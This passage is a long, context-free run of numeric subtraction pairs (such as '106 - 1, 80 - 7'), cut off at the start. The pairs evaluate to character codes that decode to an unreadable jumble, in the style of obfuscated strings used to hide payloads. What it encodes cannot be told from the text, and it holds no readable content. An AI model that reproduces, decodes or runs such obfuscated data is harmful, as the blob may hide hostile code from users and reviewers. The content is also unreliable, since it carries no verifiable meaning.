- 2, 106 - 1, 80 - 7, 104 - 6, 82 - 7, 85 - 3, 128 - 9, 111 - 5, 76 - 6, 106 - 3, 124 - 9, 86 - 7, 82 - 7, 107 - 4, 76 - 3, 125 - 3, 74 - 2, 88 - 7, 58 - 2, 72 - 6, 73 - 1, 105 - 1, 112 - 9, 80 - 9, 71 - 6, 111 - 1, 118 - 6, 84 - 5, 105 - 8, 58 - 8, 85 - 7, 122 - 7, 85 - 1, 111 - 3, 73 - 3, 85 - 1, 71 - 5, 104 - 1, 75 - 5, 54 - 2, 87 - 3, 124 - 3, 80 - 7, 79 - 2, 84 - 9, 112 - 9, 116 - 1, 76 - 8, 68 - 3, 84 - 3, 118 - 7, 91 - 5, 68 - 1, 112 - 9, 74 - 1, 57 - 9, 70 - 5, 75 - 7, 56 - 4, 77 - 1, 75 - 6, 107 - 4, 104 - 5, 124 - 9, 75 - 8, 70 - 2, 105 - 6, 81 - 4, 88 - 9, 90 - 9, 121 - 1, 116 - 1, 88 - 4, 55 - 7, 121 - 1, 92 - 8, 72 - 7, 84 - 2, 77 - 4, 55 - 7, 75 - 8, 55 - 4, 70 - 4, 87 - 7, 104 - 7, 110 - 3, 59 - 7, 77 - 9, 71 - 1, 109 - 6, 116 - 9, 68 - 1, 80 - 5, 106 - 2, 93 - 8, 54 - 5, 78 - 7, 129 - 9, 61 - 9, 84 - 8, 71 - 1, 90 - 8, 113 - 2, 107 - 7, 66 - 1, 108 - 2, 119 - 4, 90 - 6, 76 - 7, 123 - 4, 98 - 9, 114 - 8, 74 - 8, 87 - 5, 109 - 6, 94 - 7, 92 - 8, 57 - 9, 92 - 2, 117 - 9, 88 - 6, 55 - 4, 76 - 2, 85 - 9, 91 - 1, 93 - 8, 58 - 6, 76 - 1, 108 - 7, 86 - 1, 62 - 5, 78 - 6, 107 - 6, 76 - 7, 105 - 5, 125 - 6, 92 - 9, 88 - 4, 58 - 6, 77 - 1, 67 - 1, 87 - 6, 92 - 3, 103 - 3, 69 - 2, 90 - 2, 112 - 9, 85 - 1, 78 - 5, 109 - 5, 123 - 4, 114 - 2, 87 - 1, 97 - 9, 118 - 2, 92 - 8, 93 - 9, 53 - 5, 108 - 8, 56 - 4, 78 - 7, 116 - 6, 71 - 6, 79 - 2, 80 - 7, 72 - 6, 49 - 1, 92 - 7, 90 - 5, 123 - 4, 92 - 3, 67 - 1, 107 - 6, 73 - 4, 63 - 7, 53 - 5, 74 - 8, 106 - 1, 59 - 3, 101 - 3, 78 - 6, 67 - 1, 91 - 2, 67 - 1, 72 - 3, 53 - 2, 93 - 4, 74 - 5, 83 - 3, 124 - 5, 91 - 2, 118 - 8, 70 - 4, 127 - 7, 86 - 4, 105 - 5, 69 - 3, 105 - 2, 112 - 5, 64 - 8, 72 - 7, 109 - 4, 112 - 9, 117 - 8, 84 - 9, 113 - 6, 93 - 3, 91 - 4, 71 - 5, 68 - 3, 71 - 6, 89 - 3, 81 - 1, 69 - 3, 107 - 8, 111 - 6, 77 - 9, 69 - 1, 57 - 1, 107 - 7, 83 - 7, 112 - 8, 60 - 4, 69 - 4, 66 - 1, 69 - 1, 64 - 8, 75 - 8, 83 - 5, 75 - 6, 59 - 6, 115 - 7, 91 - 7, 113 - 5, 67 - 1, 87 - 8, 90 - 5, 115 - 8, 106 - 6, 53 - 4, 93 - 7, 113 - 5, 113 - 1, 81 - 7, 105 - 7, 78 - 9, 62 - 9, 89 - 7, 94 - 9, 55 - 7, 60 - 3, 74 - 2, 107 - 6, 75 - 6, 102 - 2, 128 - 9, 85 - 2, 89 - 2, 126 - 6, 82 - 3, 92 - 7, 94 - 8, 84 - 7, 89 - 5, 73 - 2, 56 - 5, 108 - 5, 71 - 3, 81 - 1, 125 - 6, 115 - 4, 58 - 5, 66 - 1, 127 - 7, 84 - 3, 103 - 3, 76 - 5, 49 - 1, 110 - 3, 58 - 3, 71 - 4, 76 - 8, 60 - 4, 69 - 2, 82 - 8, 83 - 2, 118 - 2, 109 - 7, 75 - 4, 112 - 9, 74 - 5, 73 - 5, 84 - 4, 88 - 6, 59 - 3, 105 - 3, 70 - 2, 58 - 8, 84 - 2, 76 - 2, 72 - 6, 112 - 9, 80 - 2, 74 - 7, 75 - 5, 76 - 8, 49 - 1, 88 - 4, 81 - 7, 70 - 5, 68 - 3, 112 - 7, 73 - 6, 88 - 7, 79 - 5, 90 - 5, 88 - 6, 112 - 5, 105 - 5, 56 - 3, 91 - 4, 114 - 5, 56 - 7, 76 - 2, 91 - 2, 90 - 4, 65 - 8, 56 - 1, 88 - 3, 49 - 1, 65 - 8, 75 - 3, 107 - 6, 76 - 7, 105 - 5, 124 - 5, 88 - 5, 88 - 1, 124 - 4, 81 - 2, 94 - 9, 94 - 8, 82 - 4, 83 - 3, 83 - 1, 56 - 5, 107 - 3, 75 - 3, 84 - 8, 75 - 9, 89 - 3, 118 - 3, 68 - 1, 113 - 9, 55 - 3, 83 - 2, 77 - 6, 108 - 5, 117 - 6, 66 - 9, 73 - 6, 85 - 2, 87 - 5, 75 - 3, 80 - 4, 123 - 4, 78 - 9, 104 - 3, 74 - 3, 72 - 7, 96 - 7, 70 - 3, 104 - 4, 108 - 5, 59 - 7, 44 - 1, 75 - 7, 89 - 6, 111 - 4, 93 - 6, 85 - 5, 108 - 4, 92 - 6, 79 - 7, 82 - 1, 72 - 5, 59 - 3, 74 - 1, 75 - 2, 108 - 5, 53 - 5, 63 - 7, 75 - 3, 73 - 7, 90 - 9, 69 - 4, 76 - 4, 76 - 8, 105 - 2, 117 - 2, 72 - 7, 108 - 3, 85 - 8, 105 - 5, 100 - 3, 51 - 3, 106 - 6, 91 - 9, 89 - 4, 114 - 6, 80 - 6, 98 - 1, 107 - 6, 72 - 3, 118 - 6, 113 - 9, 85 - 4, 79 - 8, 123 - 3, 84 - 5, 75 - 8, 117 - 7, 113 - 5, 87 - 7, 83 - 1, 54 - 3, 108 - 4, 75 - 3, 105 - 6, 70 - 1, 115 - 8, 49 - 6, 75 - 8, 126 - 7, 91 - 6, 80 - 9, 77 - 5, 82 - 1, 109 - 1, 56 - 4, 78 - 9, 130 - 9, 80 - 7, 101 - 2, 77 - 2, 94 - 8, 95 - 9, 59 - 4, 87 - 2, 56 - 8, 64 - 7, 73 - 1, 105 - 4, 68 - 2, 117 - 5, 125 - 6, 74 - 6, 72 - 5, 70 - 5, 108 - 8, 79 - 9, 71 - 1, 82 - 5, 92 - 7, 104 - 6, 91 - 3, 110 - 6, 79 - 7, 108 - 9, 78 - 9, 111 - 3, 121 - 6, 86 - 2, 111 - 8, 82 - 9, 93 - 6, 74 - 3, 129 - 8, 85 - 4, 53 - 2, 73 - 6, 73 - 5, 118 - 3, 66 - 1, 79 - 4, 91 - 6, 94 - 4, 91 - 7, 68 - 3, 87 - 6, 117 - 6, 73 - 7, 87 - 7, 91 - 9, 88 - 3, 107 - 2, 73 - 5, 71 - 3, 60 - 8, 60 - 4, 78 - 8, 74 - 8, 107 - 8, 76 - 5, 72 - 2, 88 - 4, 52 - 4, 71 - 2, 77 - 3, 68 - 1, 113 - 2, 107 - 1, 70 - 5, 89 - 7, 117 - 6, 98 - 1, 71 - 4, 116 - 9, 95 - 9, 49 - 1, 85 - 3, 58 - 7, 81 - 8, 85 - 7, 75 - 2, 54 - 6, 59 - 7, 110 - 8, 74 - 2, 68 - 2, 123 - 7, 74 - 2, 77 - 2, 105 - 2, 78 - 5, 52 - 4, 71 - 6, 72 - 4, 57 - 5, 83 - 7, 70 - 1, 108 - 5, 102 - 2, 82 - 4, 92 - 9, 53 - 2, 109 - 5, 90 - 9, 91 - 2, 57 - 8, 110 - 2, 114 - 6, 88 - 2, 94 - 6, 118 - 2, 91 - 7, 87 - 3, 51 - 3, 109 - 9, 54 - 2, 88 - 6, 55 - 4, 67 - 2, 100 - 2, 81 - 6, 90 - 8, 113 - 2, 74 - 5, 70 - 5, 82 - 1, 72 - 2, 76 - 4, 87 - 7, 107 - 4, 95 - 6, 65 - 9, 73 - 2, 113 - 8, 111 - 3, 95 - 9, 107 - 6, 52 - 3, 79 - 1, 85 - 5, 85 - 3, 56 - 5, 109 - 6, 100 - 3, 96 - 9, 110 - 3, 114 - 6, 123 - 8, 77 - 8, 55 - 4, 122 - 6, 62 - 9, 77 - 8, 111 - 2, 54 - 5, 87 - 4, 103 - 5, 87 - 3, 93 - 4, 108 - 9, 81 - 8, 111 - 8, 56 - 8, 79 - 9, 76 - 5, 112 - 9, 66 - 1, 75 - 1, 106 - 5, 66 - 1, 83 - 2, 110 - 5, 70 - 2, 74 - 7, 54 - 6, 99 - 2, 78 - 8, 71 - 4, 78 - 1, 74 - 9, 79 - 9, 130 - 9, 52 - 4, 91 - 3, 105 - 4, 75 - 6, 73 - 8, 57 - 6, 99 - 9, 77 - 7, 73 - 3, 91 - 7, 78 - 7, 89 - 8, 94 - 5, 118 - 5, 84 - 2, 128 - 7, 74 - 9, 80 - 9, 88 - 8, 74 - 8, 121 - 6, 69 - 3, 94 - 9, 54 - 5, 81 - 7, 80 - 8, 87 - 7, 70 - 5, 107 - 4, 129 - 7, 76 - 4, 71 - 4, 70 - 1, 83 - 7, 77 - 5, 121 - 2, 109 - 9, 71 - 5, 67 - 1, 73 - 6, 115 - 4, 76 - 9, 78 - 1, 90 - 8, 51 - 3, 117 - 5, 76 - 1, 125 - 5, 52 - 4, 89 - 2, 68 - 3, 110 - 7, 82 - 9, 54 - 4, 74 - 5, 59 - 8, 113 - 9, 81 - 2, 80 - 5, 74 - 9, 103 - 4, 78 - 6, 88 - 2, 74 - 5, 91 - 1, 107 - 8, 93 - 8, 114 - 7, 103 - 3, 122 - 3, 79 - 8, 86 - 3, 86 - 9, 109 - 8, 71 - 5, 69 - 4, 81 - 3, 67 - 1, 79 - 9, 73 - 6, 121 - 2, 110 - 9, 82 - 2, 68 - 3, 122 - 2, 107 - 2, 75 - 3, 108 - 4, 53 - 1, 69 - 4, 70 - 4, 106 - 2, 79 - 2, 125 - 5, 70 - 3, 73 - 5, 61 - 8, 83 - 9, 107 - 8, 87 - 2, 58 - 5, 89 - 2, 74 - 5, 105 - 2, 50 - 2, 89 - 4, 81 - 3, 122 - 3, 123 - 8, 114 - 6, 74 - 2, 85 - 2, 110 - 2, 77 - 3, 85 - 2, 113 - 3, 115 - 7, 84 - 4, 87 - 5, 127 - 6, 111 - 8, 74 - 1, 78 - 5, 74 - 8, 124 - 5, 59 - 3, 85 - 4, 68 - 3, 80 - 7, 77 - 5, 78 - 8, 106 - 3, 124 - 9, 62 - 5, 88 - 5, 85 - 2, 108 - 9, 71 - 6, 78 - 3, 72 - 6, 118 - 7, 94 - 4, 94 - 9, 50 - 1, 76 - 2, 79 - 7, 107 - 5, 54 - 5, 94 - 4, 112 - 9, 96 - 9, 92 - 5, 115 - 7, 80 - 6, 89 - 6, 112 - 2, 114 - 6, 87 - 7, 84 - 2, 129 - 8, 104 - 1, 79 - 6, 76 - 3, 71 - 5, 121 - 2, 63 - 7, 83 - 2, 69 - 4, 74 - 1, 79 - 7, 78 - 8, 109 - 6, 116 - 1, 59 - 2, 84 - 1, 87 - 3, 110 - 7, 78 - 1, 77 - 3, 90 - 9, 110 - 3, 98 - 8, 74 - 8, 52 - 4, 61 - 4, 99 - 2, 106 - 5, 75 - 6, 72 - 6, 111 - 7, 93 - 6, 90 - 2, 128 - 8, 85 - 9, 93 - 7, 114 - 7, 107 - 3, 113 - 5, 91 - 9, 54 - 3, 105 - 2, 91 - 3, 82 - 2, 129 - 9, 111 - 4, 60 - 7, 81 - 9, 109 - 1, 61 - 5, 66 - 1, 77 - 6, 129 - 9, 56 - 4, 57 - 9, 72 - 7, 119 - 9, 57 - 5, 76 - 6, 76 - 1, 90 - 9, 109 - 6, 73 - 3, 93 - 8, 50 - 1, 79 - 5, 74 - 2, 103 - 6, 73 - 3, 124 - 4, 101 - 4, 84 - 1, 93 - 6, 126 - 7, 110 - 9, 77 - 5, 110 - 7, 81 - 4, 101 - 4, 77 - 7, 55 - 4, 92 - 3, 87 - 2, 77 - 3, 70 - 4, 72 - 7, 110 - 7, 75 - 8, 53 - 4, 62 - 6, 81 - 9, 68 - 3, 72 - 6, 109 - 9, 59 - 7, 91 - 4, 115 - 5, 73 - 7, 92 - 2, 108 - 8, 52 - 2, 85 - 3, 85 - 3, 93 - 8, 126 - 6, 65 - 9, 80 - 7, 84 - 9, 72 - 6, 78 - 5, 106 - 3, 88 - 6, 125 - 3, 59 - 3, 104 - 7, 71 - 4, 75 - 9, 59 - 3, 79 - 4, 91 - 8, 85 - 1, 120 - 9, 74 - 3, 78 - 1, 126 - 7, 82 - 9, 116 - 2, 77 - 5, 71 - 5, 56 - 4, 80 - 9, 70 - 5, 85 - 4, 80 - 3, 102 - 4, 68 - 1, 76 - 8, 123 - 4, 77 - 6, 88 - 8, 114 - 7, 55 - 2, 80 - 3, 87 - 2, 50 - 2, 106 - 3, 90 - 9, 78 - 1, 69 - 4, 57 - 5, 114 - 7, 75 - 7, 72 - 1, 123 - 7, 92 - 6, 103 - 2, 58 - 9, 81 - 3, 82 - 2, 75 - 5, 131 - 9, 106 - 7, 96 - 8, 76 - 2, 91 - 9, 115 - 7, 110 - 5, 78 - 6, 85 - 4, 94 - 9, 78 - 3, 68 - 3, 121 - 2, 75 - 1, 57 - 7, 79 - 7, 90 - 8, 109 - 2, 77 - 5, 82 - 7, 73 - 8, 116 - 1, 83 - 9, 92 - 7, 52 - 3, 77 - 3, 73 - 1, 98 - 9, 95 - 9, 62 - 9, 114 - 2, 89 - 4, 75 - 3, 89 - 3, 91 - 5, 107 - 6, 58 - 9, 81 - 3, 86 - 6, 71 - 6, 131 - 9, 106 - 7, 78 - 9, 81 - 7, 90 - 9, 86 - 5, 113 - 1, 74 - 9, 73 - 8, 87 - 1, 103 - 3, 75 - 7, 88 - 7, 112 - 9, 60 - 4, 77 - 5, 117 - 7, 58 - 6, 81 - 8, 85 - 5, 69 - 3, 61 - 9, 94 - 9, 81 - 9, 85 - 4, 124 - 9, 110 - 3, 81 - 4, 66 - 1, 53 - 1, 59 - 3, 72 - 4, 94 - 7, 84 - 3, 110 - 9, 77 - 5, 108 - 5, 86 - 9, 106 - 9, 79 - 9, 58 - 7, 75 - 5, 106 - 7, 89 - 2, 118 - 9, 80 - 2, 124 - 9, 92 - 8, 107 - 4, 78 - 9, 103 - 4, 81 - 9, 129 - 9, 81 - 8, 115 - 4, 84 - 1, 89 - 5, 61 - 5, 81 - 9, 77 - 1, 121 - 2, 82 - 9, 93 - 4, 71 - 2, 72 - 7, 87 - 5, 77 - 5, 91 - 1, 88 - 3, 100 - 1, 55 - 5, 77 - 5, 76 - 9, 81 - 8, 79 - 1, 68 - 2, 89 - 7, 114 - 3, 66 - 1, 70 - 3, 91 - 3, 67 - 1, 88 - 9, 104 - 5, 74 - 8, 82 - 8, 78 - 7, 86 - 2, 114 - 6, 73 - 3, 89 - 5, 87 - 3, 123 - 3, 74 - 5, 60 - 7, 77 - 7, 95 - 7, 67 - 2, 69 - 4, 81 - 8, 109 - 5, 118 - 7, 91 - 6, 66 - 1, 84 - 2, 112 - 5, 79 - 8, 83 - 5, 68 - 1, 57 - 5, 49 - 1, 92 - 9, 90 - 2, 72 - 2, 82 - 3, 73 - 8, 105 - 1, 92 - 3, 106 - 8, 83 - 7, 108 - 2, 91 - 2, 85 - 1, 85 - 7, 86 - 4, 118 - 3, 56 - 2, 74 - 6, 124 - 4, 51 - 2, 106 - 8, 89 - 7, 50 - 2, 56 - 3, 59 - 7, 93 - 6, 115 - 6, 54 - 1, 77 - 3, 87 - 9, 56 - 6, 85 - 3, 88 - 6, 93 - 8, 52 - 4, 64 - 7, 79 - 7, 102 - 1, 70 - 1, 101 - 2, 55 - 2, 77 - 9, 56 - 6, 128 - 8, 78 - 7, 88 - 3, 66 - 1, 86 - 5, 121 - 2, 70 - 3, 124 - 2, 101 - 2, 78 - 9, 79 - 2, 91 - 9, 55 - 7, 113 - 5, 69 - 4, 85 - 3, 63 - 6, 101 - 4, 91 - 7, 127 - 7, 128 - 8, 85 - 2, 83 - 1, 59 - 8, 69 - 3, 80 - 6, 105 - 7, 74 - 5, 57 - 4, 87 - 5, 86 - 1, 57 - 9, 58 - 2, 88 - 2, 86 - 6, 86 - 4, 81 - 4, 112 - 4, 73 - 2, 124 - 3, 80 - 6, 95 - 9, 104 - 3, 55 - 6, 86 - 8, 89 - 9, 90 - 8, 58 - 7, 106 - 2, 80 - 8, 101 - 2, 75 - 9, 87 - 5, 74 - 3, 90 - 6, 113 - 5, 74 - 4, 93 - 9, 91 - 7, 51 - 3, 106 - 6, 53 - 1, 73 - 7, 70 - 2, 126 - 7, 86 - 9, 85 - 9, 85 - 3, 128 - 9, 53 - 1, 79 - 7, 86 - 4, 123 - 8, 76 - 9, 81 - 6, 106 - 2, 75 - 6, 123 - 3, 73 - 7, 88 - 1, 88 - 7, 76 - 4, 75 - 3, 123 - 4, 104 - 5, 84 - 9, 76 - 6, 90 - 7, 56 - 4, 75 - 4, 84 - 4, 74 - 7, 72 - 7, 113 - 2, 83 - 1, 57 - 9, 119 - 7, 62 - 9, 87 - 3, 55 - 7, 106 - 6, 53 - 1, 90 - 8, 56 - 5, 71 - 5, 75 - 1, 86 - 7, 124 - 5, 105 - 6, 106 - 4, 77 - 7, 122 - 3, 69 - 4, 90 - 9, 108 - 8, 108 - 5, 124 - 9, 49 - 2, 68 - 1, 109 - 4, 50 - 2, 102 - 5, 74 - 3, 67 - 1, 123 - 4, 68 - 2, 91 - 9, 59 - 9, 95 - 9, 77 - 5, 83 - 9, 130 - 8, 90 - 1, 108 - 5, 69 - 4, 85 - 3, 74 - 1, 85 - 2, 78 - 7, 126 - 7, 58 - 6, 55 - 4, 71 - 4, 93 - 6, 120 - 4, 108 - 2, 100 - 2, 72 - 3, 61 - 8, 86 - 4, 87 - 2, 125 - 5, 83 - 9, 77 - 1, 105 - 4, 71 - 1, 96 - 6, 109 - 6, 86 - 5, 81 - 9, 106 - 6, 114 - 7, 109 - 8, 53 - 4, 80 - 2, 83 - 3, 73 - 2, 113 - 4, 84 - 6, 121 - 5, 91 - 4, 111 - 4, 115 - 7, 122 - 7, 72 - 1, 67 - 1, 73 - 8, 70 - 4, 92 - 8, 126 - 6, 102 - 2, 57 - 5, 88 - 1, 118 - 8, 71 - 6, 79 - 1, 80 - 7, 128 - 9, 55 - 7, 71 - 2, 80 - 8, 111 - 8, 117 - 6, 80 - 6, 77 - 1, 74 - 5, 109 - 2, 130 - 8, 78 - 7, 130 - 9, 112 - 5, 88 - 8, 73 - 7, 91 - 9, 94 - 5, 119 - 6, 70 - 3, 128 - 6, 54 - 6, 77 - 2, 83 - 5, 85 - 4, 104 - 5, 59 - 7, 84 - 2, 116 - 8, 90 - 1, 75 - 7, 85 - 2, 72 - 3, 57 - 4, 107 - 1, 104 - 6, 96 - 8, 75 - 9, 79 - 5, 85 - 5, 78 - 9, 67 - 2, 90 - 1, 80 - 8, 85 - 4, 77 - 8, 70 - 3, 84 - 9, 111 - 5, 80 - 3, 56 - 7, 70 - 1, 88 - 4, 107 - 3, 86 - 7, 88 - 4, 77 - 7, 82 - 4, 84 - 6, 83 - 9, 74 - 6, 73 - 8, 73 - 6, 86 - 9, 121 - 2, 81 - 8, 109 - 1, 72 - 7, 73 - 7, 98 - 8, 89 - 5, 71 - 1, 105 - 2, 110 - 7, 119 - 3, 76 - 6, 96 - 8, 70 - 5, 82 - 6, 82 - 2, 111 - 8, 75 - 6, 80 - 9, 74 - 9, 68 - 3, 117 - 6, 95 - 9, 106 - 5, 67 - 2, 92 - 7, 52 - 3, 73 - 5, 124 - 3, 80 - 3, 100 - 1, 78 - 8, 72 - 2, 78 - 1, 85 - 6, 71 - 5, 72 - 4, 122 - 7, 75 - 8, 82 - 9, 126 - 6, 112 - 1, 111 - 3, 74 - 9, 74 - 8, 98 - 8, 93 - 9, 86 - 2, 96 - 9, 55 - 6, 59 - 7, 87 - 5, 56 - 5, 68 - 2, 78 - 4, 99 - 9, 50 - 2, 55 - 3, 74 - 3, 80 - 9, 104 - 1, 75 - 6, 76 - 8, 81 - 3, 128 - 8, 72 - 6, 47 - 4, 69 - 3, 88 - 5, 83 - 6, 86 - 8, 77 - 8, 68 - 3, 104 - 5, 78 - 7, 73 - 6, 73 - 5, 95 - 5, 76 - 2, 88 - 9, 69 - 4, 90 - 1, 55 - 8, 72 - 1, 111 - 3, 73 - 3, 96 - 7, 87 - 3, 49 - 1, 88 - 2, 52 - 2, 88 - 5, 90 - 2, 62 - 9, 82 - 6, 102 - 2, 52 - 2, 83 - 1, 89 - 7, 88 - 3, 128 - 8, 59 - 2, 83 - 9, 77 - 2, 122 - 2, 82 - 5, 117 - 5, 73 - 7, 84 - 1, 111 - 3, 70 - 5, 72 - 6, 91 - 9, 96 - 7, 89 - 1, 70 - 1, 127 - 7, 116 - 9, 84 - 8, 84 - 5, 89 - 8, 54 - 2, 106 - 1, 91 - 7, 108 - 1, 124 - 4, 87 - 3, 86 - 3, 70 - 5, 84 - 3, 65 - 8, 75 - 8, 87 - 4, 90 - 9, 79 - 2, 83 - 3, 108 - 1, 117 - 9, 81 - 6, 103 - 2, 93 - 8, 62 - 5, 75 - 3, 107 - 7, 57 - 9, 112 - 9, 110 - 7, 87 - 5, 126 - 4, 57 - 1, 104 - 7, 68 - 1, 74 - 8, 58 - 2, 76 - 1, 85 - 2, 91 - 7, 91 - 6, 77 - 6, 79 - 6, 104 - 1, 53 - 1, 111 - 3, 66 - 1, 74 - 4, 73 - 3, 84 - 5, 92 - 8, 49 - 1, 71 - 5, 114 - 1, 89 - 3, 125 - 4, 72 - 7, 88 - 6, 103 - 5, 73 - 8, 60 - 4, 71 - 2, 71 - 5, 126 - 7, 69 - 3, 73 - 8, 92 - 3, 53 - 3, 51 - 2, 123 - 4, 92 - 9, 90 - 3, 82 - 4, 67 - 1, 68 - 3, 92 - 6, 55 - 7, 105 - 6, 73 - 4, 130 - 9, 75 - 6, 81 - 5, 85 - 7, 91 - 6, 100 - 1, 108 - 5, 73 - 6, 127 - 7, 102 - 3, 75 - 3, 87 - 3, 58 - 9, 116 - 4, 54 - 2, 85 - 4, 78 - 7, 78 - 4, 97 - 7, 87 - 7, 70 - 4, 94 - 4, 92 - 5, 84 - 1, 75 - 4, 90 - 4, 73 - 1, 110 - 9, 72 - 6, 104 - 4, 48 - 5, 73 - 2, 114 - 8, 104 - 1, 96 - 8, 81 - 9, 88 - 6, 96 - 6, 67 - 1, 71 - 6, 92 - 8, 101 - 2, 80 - 6, 76 - 2, 77 - 9, 114 - 3, 115 - 7, 76 - 6, 70 - 4, 90 - 8, 86 - 2, 94 - 9, 112 - 5, 101 - 1, 56 - 9, 76 - 4, 54 - 3, 55 - 7, 77 - 7, 82 - 6, 86 - 4, 120 - 1, 93 - 6, 74 - 4, 110 - 3, 106 - 2, 104 - 5, 91 - 6, 108 - 1, 109 - 9, 128 - 9, 75 - 4, 92 - 5, 76 - 3, 108 - 8, 75 - 9, 84 - 3, 117 - 6, 71 - 3, 73 - 8, 117 - 7, 90 - 1, 89 - 1, 83 - 3, 124 - 4, 117 - 6, 115 - 7, 78 - 7, 112 - 8, 111 - 8, 108 - 9, 66 - 1, 93 - 8, 105 - 5, 114 - 6, 84 - 2, 54 - 3, 101 - 2, 106 - 8, 83 - 8, 87 - 6, 78 - 5, 84 - 3, 69 - 3, 125 - 6, 95 - 6, 84 - 2, 85 - 5, 91 - 6, 75 - 9, 118 - 4, 97 - 8, 57 - 7, 122 - 2, 80 - 1, 72 - 7, 95 - 9, 50 - 2, 103 - 5, 70 - 5, 109 - 4, 72 - 7, 88 - 4, 70 - 1, 124 - 5, 90 - 1, 113 - 8, 77 - 6, 113 - 9, 86 - 5, 106 - 6, 73 - 2, 56 - 8, 101 - 1, 111 - 3, 85 - 3, 127 - 6, 70 - 4, 73 - 1, 79 - 5, 87 - 6, 67 - 2, 103 - 1, 71 - 1, 111 - 7, 54 - 6, 125 - 3, 83 - 3, 88 - 6, 57 - 1, 115 - 8, 91 - 6, 115 - 8, 96 - 6, 88 - 9, 89 - 4, 87 - 6, 86 - 9, 72 - 7, 74 - 4, 125 - 4, 53 - 5, 91 - 3, 107 - 5, 112 - 9, 108 - 5, 65 - 9, 73 - 1, 108 - 4, 89 - 8, 104 - 4, 68 - 1, 129 - 8, 90 - 9, 120 - 1, 74 - 6, 114 - 8, 125 - 6, 87 - 9, 98 - 8, 69 - 3, 61 - 8, 90 - 1, 89 - 6, 78 - 7, 92 - 6, 117 - 1, 103 - 2, 78 - 9, 104 - 5, 109 - 4, 70 - 2, 76 - 8, 108 - 5, 102 - 4, 74 - 9, 127 - 7, 56 - 7, 82 - 2, 71 - 1, 131 - 9, 102 - 3, 89 - 1, 79 - 5, 87 - 5, 116 - 8, 55 - 4, 95 - 5, 69 - 4, 122 - 2, 54 - 1, 94 - 4, 85 - 4, 70 - 1, 117 - 1, 76 - 9, 91 - 7, 80 - 3, 104 - 4, 77 - 3, 87 - 6, 76 - 7, 109 - 7, 90 - 5, 126 - 7, 127 - 8, 91 - 5, 83 - 3, 89 - 8, 98 - 9, 114 - 7, 73 - 5, 67 - 2, 53 - 1, 105 - 7, 75 - 9, 86 - 5, 102 - 3, 67 - 2, 69 - 2, 97 - 9, 70 - 4, 87 - 8, 102 - 3, 75 - 9, 80 - 6, 76 - 5, 93 - 9, 114 - 6, 70 - 1, 79 - 9, 70 - 2, 113 - 9, 91 - 5, 57 - 5, 71 - 5, 91 - 8, 91 - 6, 101 - 1, 87 - 8, 68 - 3, 75 - 6, 107 - 5, 86 - 1, 50 - 1, 79 - 5, 80 - 8, 83 - 3, 74 - 9, 111 - 8, 126 - 4, 79 - 7, 70 - 3, 77 - 8, 84 - 8, 75 - 3, 125 - 6, 106 - 6, 72 - 6, 72 - 6, 72 - 5, 114 - 3, 71 - 4, 83 - 6, 85 - 3, 52 - 4, 121 - 9, 83 - 8, 127 - 7, 51 - 3, 92 - 5, 69 - 4, 110 - 7, 77 - 4, 59 - 9, 75 - 6, 55 - 4, 107 - 3, 83 - 4, 76 - 1, 72 - 7, 101 - 2, 81 - 9, 87 - 1, 70 - 1, 94 - 4, 100 - 1, 92 - 7, 115 - 8, 107 - 7, 126 - 7, 70 - 3, 126 - 4, 112 - 5, 102 - 5, 71 - 5, 83 - 1, 123 - 4, 68 - 2, 86 - 3, 92 - 9, 120 - 5, 93 - 9, 84 - 9, 85 - 4, 93 - 8, 114 - 2, 86 - 5, 66 - 1, 78 - 9, 106 - 7, 80 - 8, 66 - 1, 54 - 2, 123 - 8, 77 - 9, 111 - 5, 58 - 2, 75 - 3, 101 - 3, 79 - 9, 85 - 7, 86 - 4, 91 - 5, 69 - 4, 58 - 6, 72 - 2, 76 - 1, 120 - 1, 105 - 2, 65 - 9, 81 - 9, 77 - 9, 106 - 3, 83 - 7, 87 - 1, 112 - 5, 113 - 9, 117 - 9, 85 - 3, 57 - 6, 109 - 6, 75 - 5, 80 - 6, 83 - 1, 50 - 2, 61 - 9, 70 - 5, 84 - 2, 59 - 2, 108 - 8, 79 - 7, 68 - 2, 79 - 2, 107 - 3, 73 - 6, 129 - 7, 93 - 7, 75 - 3, 84 - 5, 68 - 3, 71 - 2, 68 - 2, 90 - 5, 50 - 1, 80 - 6, 79 - 7, 109 - 7, 54 - 5, 92 - 6, 111 - 8, 90 - 6, 76 - 5, 120 - 4, 89 - 3, 108 - 7, 50 - 1, 82 - 4, 88 - 8, 74 - 8, 86 - 3, 55 - 7, 90 - 6, 83 - 9, 72 - 7, 90 - 1, 109 - 4, 84 - 3, 66 - 1, 80 - 7, 76 - 4, 78 - 8, 112 - 9, 116 - 1, 61 - 4, 88 - 5, 93 - 9, 128 - 9, 85 - 8, 79 - 4, 106 - 2, 114 - 2, 86 - 4, 93 - 9, 113 - 6, 63 - 6, 67 - 2, 102 - 5, 87 - 1, 105 - 5, 50 - 1, 85 - 1, 115 - 5, 103 - 3, 111 - 4, 87 - 2, 95 - 9, 86 - 9, 79 - 1, 76 - 7, 114 - 9, 127 - 8, 92 - 8, 83 - 3, 122 - 3, 104 - 4, 112 - 7, 79 - 7, 85 - 4, 89 - 4, 78 - 3, 74 - 9, 126 - 7, 75 - 1, 56 - 6, 72 - 2, 85 - 1, 110 - 3, 87 - 8, 78 - 4, 69 - 3, 115 - 3, 90 - 8, 90 - 6, 109 - 2, 62 - 5, 66 - 1, 100 - 3, 93 - 7, 106 - 6, 50 - 1, 88 - 4, 114 - 4, 108 - 8, 110 - 3, 87 - 2, 91 - 5, 81 - 4, 86 - 8, 74 - 5, 114 - 9, 125 - 6, 87 - 3, 83 - 3, 128 - 9, 106 - 6, 109 - 4, 80 - 8, 82 - 1, 89 - 4, 77 - 2, 69 - 4, 126 - 7, 76 - 2, 57 - 7, 70 - 1, 72 - 4, 108 - 1, 83 - 5, 83 - 4, 68 - 3, 95 - 5, 91 - 9, 91 - 7, 108 - 1, 62 - 5, 66 - 1, 92 - 3, 78 - 8, 101 - 1, 58 - 9, 86 - 2, 116 - 6, 108 - 8, 110 - 3, 94 - 9, 90 - 4, 81 - 4, 86 - 8, 76 - 7, 112 - 7, 128 - 9, 92 - 8, 81 - 1, 125 - 6, 104 - 4, 108 - 3, 79 - 7, 86 - 5, 88 - 3, 77 - 2, 69 - 4, 127 - 8, 77 - 3, 51 - 1, 75 - 9, 92 - 8, 57 - 1, 101 - 3, 82 - 7, 68 - 3, 119 - 4, 69 - 1, 92 - 7, 53 - 4, 80 - 6, 75 - 3, 107 - 6, 112 - 4, 92 - 3, 106 - 3, 72 - 3, 91 - 4, 126 - 7, 104 - 4, 78 - 6, 105 - 1, 58 - 2, 